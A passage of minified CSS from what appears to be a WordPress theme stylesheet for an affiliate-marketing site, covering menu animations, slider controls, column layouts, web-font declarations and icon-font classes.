menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation-submenu ul.main_menu li
li{display:block;padding:0}#header #site-navigation-submenu ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation-submenu ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-size:11px;content:'\e60f'}#header #site-navigation-submenu ul.main_menu ul ul,
#header #site-navigation-submenu ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation-submenu ul.main_menu ul li:hover > ul,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation-submenu ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation-submenu ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.panel{padding-right:0px}#footer .socials-icons li
a{width:31px !important;height:31px !important}#footer
#contacts{padding:60px
0 0 0}#footer .industry-icons{margin-top:94px;text-align:right}.industry-icons
ul{margin:0
-15px -15px 0;font-size:0}.industry-icons
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.industry-icons li
a{display:inline-block;position:relative;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}#bottom-line{padding:35px
0}#footer ul.footer-nav{list-style:none;padding:0;margin:0}#footer .footer-nav
li{display:block;margin-right:20px;position:relative;padding-left:0em}#footer .footer-nav li
a{font-family:'Source Sans Pro';font-size:12px;color:#bbbdbf !important;display:block;white-space:nowrap}#footer .footer-nav li:before{position:absolute;font-weight:normal;content:'';font-size:0.0%;left:0.0em}#footer .footer-nav li a:hover{text-decoration:none;color:#9073b3 !important}#footer .footer-nav .nav-title
a{padding-bottom:5px;font-size:0.938em;color:#fff !important;text-decoration:none}#footer .footer-nav .nav-title a:hover{padding-bottom:5px;font-size:0.938em;color:#9073b3 !important;text-decoration:none}#footer .footer-nav
.menus{float:left;width:175px;min-height:200px}.image.wrap-box{margin-bottom:1px}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;display:block;font-size: .85em;padding:10px}.logo-col{background-size:auto !important;background-position:center center !important}body span.styled-subtitle{font-size:24px;line-height:30px;color:#3B3E4F;font-weight:normal;text-transform:none}body.compose-mode .control-btn
.icon{position:static;left:auto;width:16px;line-height:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:inherit;border:0
none;color:inherit}.vc-container .one_half,
.vc-container .one_third,
.vc-container
.one_fourth{float:none !important;padding:0
!important;width:auto !important}.vc-container.vc-one_half,.vc-container.vc-one_third,.vc-container.vc-one_fourth,.vc-container.vc-one_half_last,.vc-container.vc-one_third_last,.vc-container.vc-one_fourth_last{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half:before,.vc-container.vc-one_half:after,.vc-container.vc-one_third:before,.vc-container.vc-one_third:after,.vc-container.vc-one_fourth:before,.vc-container.vc-one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half,.vc-container.vc-one_half_last{padding-right:25px}.vc-container.vc-one_half_last{padding-left:25px;padding-right:0}.vc-container.vc-one_third,.vc-container.vc-one_third_last{padding-right:33px}.vc-container.vc-one_third+.vc-container.vc-one_third{padding:0
17px}.vc-container.vc-one_third_last{padding:0
0 0 33px}.vc-container.vc-one_half,.vc-container.vc-one_half_last{width:50%}.vc-container.vc-one_third,.vc-container.vc-one_third_last{width:33.33333%}.vc-container.vc-one_fourth,.vc-container.vc-one_fourth_last{width:25%;padding-right:37px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
25px 0 13px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.one_fourth{padding:0
13px 0 25px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth_last,.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
0 0 37px}@media only screen and (max-width:799px){.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}}body.compose-mode .vc-element-container .vc-one_half,
body.compose-mode .vc-element-container .vc-one_half_last,
body.compose-mode .vc-element-container .vc-one_third,
body.compose-mode .vc-element-container .vc-one_third_last,
body.compose-mode .vc-element-container .vc-one_fourth,
body.compose-mode .vc-element-container .vc-one_fourth_last{margin-top:31px}body.compose-mode .vc-element.vc-container{margin-bottom:30px}.vc-element.vc-icon{display:inline-block}.vc-element.vc-button{display:inline-block}body.compose-mode .vc-element.vc-dropcap{position:relative;z-index:1}body.compose-mode .vc-element.vc-dropcap .controls-cc{left:0}.vc-news .newslist > li .thumbnail
.empty{box-sizing:content-box}.vc-element.vc-team .team-element{vertical-align:top}.wpb_column > .wpb_wrapper .divider:last-child{margin:0
0 35px}.wpb_column > .wpb_wrapper h1:last-child{margin-bottom:0.689655em}.wpb_column > .wpb_wrapper h2:last-child{margin-bottom:0.555556em}.wpb_column > .wpb_wrapper h3:last-child{margin-bottom:0.766667em}.wpb_column > .wpb_wrapper h4:last-child{margin-bottom:0.583333em}.wpb_column > .wpb_wrapper h5:last-child{margin-bottom:0.666667em}.wpb_column > .wpb_wrapper h6:last-child{margin-bottom:0.631579em}.wpb_column > .wpb_wrapper .quickfinder ul:last-child{margin:0
0 -60px}body .wpb_row,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body
.wpb_button{margin-bottom:0}.vc-editor #TB_window,
.vc-editor
#TB_overlay{z-index:100001}body
.wpb_row{margin-left:-15px;margin-right:-15px}body.vc_non_responsive .wpb_row .vc_span1,
body.vc_non_responsive .wpb_row .vc_span2,
body.vc_non_responsive .wpb_row .vc_span3,
body.vc_non_responsive .wpb_row .vc_span4,
body.vc_non_responsive .wpb_row .vc_span5,
body.vc_non_responsive .wpb_row .vc_span6,
body.vc_non_responsive .wpb_row .vc_span7,
body.vc_non_responsive .wpb_row .vc_span8,
body.vc_non_responsive .wpb_row .vc_span9,
body.vc_non_responsive .wpb_row .vc_span10,
body.vc_non_responsive .wpb_row .vc_span11,
body.vc_non_responsive .wpb_row .vc_span12,
body.vc_responsive .wpb_row .vc_span1,
body.vc_responsive .wpb_row .vc_span2,
body.vc_responsive .wpb_row .vc_span3,
body.vc_responsive .wpb_row .vc_span4,
body.vc_responsive .wpb_row .vc_span5,
body.vc_responsive .wpb_row .vc_span6,
body.vc_responsive .wpb_row .vc_span7,
body.vc_responsive .wpb_row .vc_span8,
body.vc_responsive .wpb_row .vc_span9,
body.vc_responsive .wpb_row .vc_span10,
body.vc_responsive .wpb_row .vc_span11,
body.vc_responsive .wpb_row
.vc_span12{padding-left:15px;padding-right:15px}body .wpb_row *,
body .wpb_row *:before,
body .wpb_row *:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}body .wpb_row > *,
body .wpb_row > *:before,
body .wpb_row>*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .wpb_row .one_half,
body .wpb_row .one_third,
body .wpb_row
.one_fourth{box-sizing:border-box}.vc-element.vc-gallery,.vc-element.vc-video,.vc-element.vc-vimeo,.vc-element.vc-youtube,.vc-element.vc-image{z-index:1}.vc-gallery .gallery>div{display:none}.vc-gallery
.gallery{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/gallery-dummy.png') no-repeat 50% 50%}.vc-diagram .diagram-item>div{display:none}.vc-diagram .diagram-item{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/diagram-dummy.png') no-repeat 50% 50%}@font-face{font-family:Karla-Bold;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype')}@font-face{font-family:Karla-BoldItalic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype')}@font-face{font-family:Karla-Italic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype')}@font-face{font-family:Karla;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Regular;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Light;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype')}@font-face{font-family:OpenSans-Bold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype')}@font-face{font-family:OpenSans-CondLight;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype')}@font-face{font-family:OpenSans-CondBold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype')}@font-face{font-family:Quicksand;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype")}@font-face{font-family:Quicksand-LightItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Light;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype")}@font-face{font-family:Quicksand-Italic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype")}@font-face{font-family:Quicksand-BoldItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Bold;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype")}.hyperlink_small{font-family:OpenSans-Regular;font-size:16px;text-decoration:underline}.subtitle_condensed_light{font-family:OpenSans-CondLight;font-family:16px}.text_body{font-family:OpenSans-Regular;font-size:16px}.text_body_medium_italic{font-family:OpenSans-Regular;font-family:16px;font-style:italic}.title_condensed_small{font-family:OpenSans-CondBold;font-size:16px}.title_xs{font-family:Quicksand;font-size:16px}.hyperlink{font-family:OpenSans-Regular;font-size:20px;text-decoration:underline}.hyperlink_bold{font-family:OpenSans-Bold;font-size:20px;text-decoration:underline}.subtitle_condensed{font-family:OpenSans-CondLight;font-size:20px}.text_body_large{font-family:OpenSans-Regular;font-size:20px}.text_body_large_italic{font-family:OpenSans-Regular;font-family:20px;font-style:italic}.title_condensed{font-family:OpenSans-CondBold;font-size:20px}.text_cta_intro{font-family:OpenSans-CondLight;font-size:23px}.hyperlink_title{font-family:OpenSans-Regular;font-size:26px;text-decoration:underline}.text_body_xl{font-family:OpenSans-Regular;font-size:26px}.title_small{font-family:Quicksand;font-size:26px}.subtitle{font-family:OpenSans-CondLight;font-size:30px}.title_medium{font-family:Quicksand;font-size:30px}.text_cta_close{font-family:Quicksand;font-size:34px}.title_large{font-family:Quicksand;font-size:36px}.title_xl{font-family:OpenSans-CondLight;font-size:40px}.title_page{font-family:Quicksand;font-size:46px}.title_xxl{font-family:Quicksand;font-size:55px}.Light_Grey{color:#808184}.Grey{color:#59595b}.Dark_Grey{color:#3d3942}.Light_Purple{color:#9073b3}.Purple{color:#645975}.Dark_Purple{color:#302542}.Blue{color:#00adee}.Black{color:#000}.White{color:#fff}.Grey_Bg{background-color:#f1f1f1}.Purple_Bg{background-color:#e8e6f1}.Merchant_Purple_Bg{background-color:#645975}.Affiliate_Purple_Bg{background-color:#b0a7c2}.About_Purple_Bg{background-color:#d7d3e1}.Box_Purple_Bg{background-color:#302542}.Orphan_Blue_Bg{background-color:#00adee}.White_Bg{background-color:#fff}@font-face{font-family:'icomoon';src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o');src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?3uqb4o') format('truetype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?3uqb4o') format('woff'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?3uqb4o#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wp-svg-custom-adaptive-attribution:before{content:"\e900"}.wp-svg-custom-affiliate-relationships:before{content:"\e901"}.wp-svg-custom-affiliate-representation:before{content:"\e902"}.wp-svg-custom-affiliate-technologies:before{content:"\e903"}.wp-svg-custom-affiliates:before{content:"\e904"}.wp-svg-custom-attribution:before{content:"\e905"}.wp-svg-custom-brand-control:before{content:"\e906"}.wp-svg-custom-comparison:before{content:"\e907"}.wp-svg-custom-comprehensive-reporting:before{content:"\e908"}.wp-svg-custom-content:before{content:"\e909"}.wp-svg-custom-conversion-pixel-placement:before{content:"\e90a"}.wp-svg-custom-coupon-attribution:before{content:"\e90b"}.wp-svg-custom-coupon-compliance:before{content:"\e90c"}.wp-svg-custom-coupon:before{content:"\e90d"}.wp-svg-custom-custom-built-technologies:before{content:"\e90e"}.wp-svg-custom-display:before{content:"\e90f"}.wp-svg-custom-email:before{content:"\e910"}.wp-svg-custom-epc-by-affiliate-type:before{content:"\e911"}.wp-svg-custom-fraud-free-promise:before{content:"\e912"}.wp-svg-custom-loyalty:before{content:"\e913"}.wp-svg-custom-merchants:before{content:"\e914"}.wp-svg-custom-partner-with-top-affiliate-talent:before{content:"\e915"}.wp-svg-custom-protection:before{content:"\e916"}.wp-svg-custom-search:before{content:"\e917"}.wp-svg-custom-seo-sem-integration:before{content:"\e918"}.wp-svg-custom-shareable-offers:before{content:"\e919"}.wp-svg-custom-simplicity:before{content:"\e91a"}.wp-svg-custom-social:before{content:"\e91b"}.wp-svg-custom-surpassing-expectations:before{content:"\e91c"}.wp-svg-custom-top-coupon:before{content:"\e91d"}.wp-svg-custom-top-exclusive:before{content:"\e91e"}.wp-svg-custom-top-fixed-sale:before{content:"\e91f"}.wp-svg-custom-top-lead:before{content:"\e920"}.wp-svg-custom-top-mobile:before{content:"\e921"}.wp-svg-custom-top-percentage-sale:before{content:"\e922"}.wp-svg-custom-top-sem:before{content:"\e923"}.wp-svg-custom-transparency:before{content:"\e924"}.wp-svg-custom-zero-tolerance-fraud:before{content:"\e925"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none;font-style:italic}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{vertical-align:top;max-width:100%;width:auto;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html
.clearfix{height:1%}*:first-child + html
.clearfix{min-height:1%}.clear{height:0;font-size:0;line-height:0;clear:both}body{background-position:50% 50%;background-repeat:repeat;background-attachment:fixed;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content .inner > p,
.block.content .inner>p{margin-bottom:20px}a{text-decoration:none}a:hover{text-decoration:underline}a:hover:after,a:hover:before{text-decoration:none}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:none}h1, h2, h3, h4, h5, h6,
table thead
th{text-transform:uppercase}h1{margin-bottom:0.689655em}h2,
body.home-constructor h3.widget-title{margin-bottom:0.555556em}#content>.inner>h2{margin-bottom:1.111112em}h3{margin-bottom:0.766667em}h4{margin-bottom:0.583333em}h5{margin-bottom:0.666667em}h6{margin-bottom:0.631579em}sup,sub{font-size:70%}table{border:8px
solid transparent}thead tr td,
thead tr
th{font-size:24px;padding:13px
25px 19px 25px}th,td{padding:15px
25px}table.nostyle{border:0
none}table.nostyle thead tr td,
table.nostyle thead tr
th{font-size:inherit;padding:0}table.nostyle th,
table.nostyle
td{padding:0}table.nostyle thead
tr{background-color:transparent !important}table.nostyle tr:nth-child(even){background-color:transparent !important}ol.styled{list-style:none;padding:0;margin:0}ul.styled{list-style:none;padding:0;margin:0}.nocomments{display:none}input[type="submit"],button,a.button{display:inline-block;position:relative;margin-top:30px;border:0
none;padding:18px
20px 17px 60px;text-transform:uppercase;cursor:pointer}a.button:hover{text-decoration:none}input[type="submit"]{padding:14px
25px}button:before,a.button:before{position:absolute;left:20px;top:50%;margin-top:-15px;font-family:'Codeus';font-weight:normal;font-size:16px;content:'\e603';text-indent:6px;border:1px
solid transparent;width:28px;height:28px;line-height:28px;text-align:center;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}blockquote p:after{font-family:'Codeus';font-weight:normal;font-size:25px;top:10px;position:relative;content:'\00a0 \e600';font-style:normal;vertical-align:bottom}.icon{position:absolute;left:0;width:28px;line-height:28px;font-size:21px;font-family:'Codeus-Icons';font-weight:normal;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center;border:1px
solid transparent}@-moz-document url-prefix(){}.noscript+.loading{position:relative;margin:0
auto;height:80px}.noscript+.loading:before{content:'';position:absolute;width:70px;height:70px;left:50%;margin-left:-35px;top:50%;margin-top:-35px;background:url('/wordpress/wp-content/themes/codeus/images/preloader.gif') no-repeat 50% 50%;background-color:#fff;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}input[type="text"],input[type="password"],textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="month"],input[type="week"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:7px;margin:3px;border:0
none;font-size:88.2%;font-family:inherit;border:1px
solid transparent}.pagination{text-align:center;margin-right:-17px;padding:20px
0 30px}.page-links-title{display:inline-block;line-height:50px;text-transform:uppercase;margin-right:15px;vertical-align:top}.pagination>a,.pagination>span{display:inline-block;width:49px;margin-right:17px;height:49px;line-height:49px;border:1px
solid transparent;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;text-align:center;text-decoration:none;font-weight:normal}.pagination a:hover{text-decoration:none}.pagination a.prev,
.pagination
a.next{position:relative;text-indent:50px;overflow:hidden;vertical-align:bottom}.pagination a.prev:before,
.pagination a.next:before{position:absolute;left:0;top:0;font-family:'Codeus';font-weight:normal;width:49px;line-height:49px;line-height:49px;font-size:30px;text-align:center;text-indent:0;background:transparent}.pagination a.prev:before{content:'\e606';text-indent:-8px}.pagination a.next:before{content:'\e607'}.socials-sharing{margin-top:30px}.socials
ul{margin:0
-15px -15px 0;font-size:0}.socials
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.socials li
a{display:inline-block;position:relative;width:35px;height:35px;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}.socials li a:after{position:absolute;top:0;left:0;width:35px;height:35px;line-height:35px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-align:center;text-indent:0;font-family:'Codeus-Socials';font-weight:normal;font-size:18px;color:#fff;background-color:#d6dde3}.socials li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.socials li.twitter a:after{content:'\e603'}.socials li.facebook a:after{content:'\e601'}.socials li.linkedin a:after{content:'\e604'}.socials li.googleplus a:after{content:'\e602'}.socials li.stumbleupon a:after{content:'\e606'}.socials li.rss a:after{content:'\e608'}.tags{margin:30px
0}#page{width:100%;min-height:100%;background-repeat:no-repeat;background-position:50% 0;box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);position:relative;z-index:10}#page.fullwidth{padding:0}#page.boxed{width:1260px;margin:0
auto}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.central-wrapper{width:1200px;margin:0
auto}#page.boxed #header.header-fixed .central-wrapper{width:1200px}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.page-title-block{text-align:center;background-color:#4fa4c8;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover}.page-title-block-content{padding:23px
0 26px 0}.page-title-block .page-title-block-header
h1{margin:0;text-transform:none;font-size:100%;line-height:1.2;color:#fff}@media only screen and (max-width:550px){.page-title-block .page-title-block-header
h1{font-size:77%}}.page-title-block .page-excerpt{margin:11px
0 0 0;font-size:112%}#header{position:relative;border-top:0 none;z-index:10}#header .central-wrapper{padding-bottom:20px}#header.header-fixed{background:rgba(255,255,255,0.95)}#header.header-fixed:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%)}#header.header-fixed{position:fixed;left:0;top:0;width:100%}#header
h1{margin:0}#header
.logo{float:left;padding:20px
0 0 20px;max-width:50%;line-height:0}#header .logo img.header-fixed-logo{display:none}#header .logo
a{font-size:16px}@media only screen and (max-width:1199px){#header .logo
img{display:none !important}#header .logo img.header-fixed-logo{display:inline !important}}#header .logo-position-right
.logo{float:right;padding:20px
20px 0 0}#header.header-fixed
.logo{padding-top:20px}#header #site-navigation{float:right}#header .logo-position-right #site-navigation{float:left}#header #site-navigation .menu-toggle{display:none}#header #site-navigation
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation ul.main_menu
li{display:inline-block;padding:20px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation ul.main_menu li
a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap}#header #site-navigation ul.main_menu li a:hover{text-decoration:none}#header #site-navigation ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation ul.main_menu li
li{display:block;padding:0}#header #site-navigation ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.content-wrap{position:relative;z-index:8}#main{padding:70px
0 0}#main .central-wrapper{padding-bottom:120px}.panel{padding-right:350px}body.home-constructor
.panel{padding-right:380px}body.home-constructor .content-right
.panel{padding-right:0;padding-left:380px}.center{float:left;position:relative;padding:0
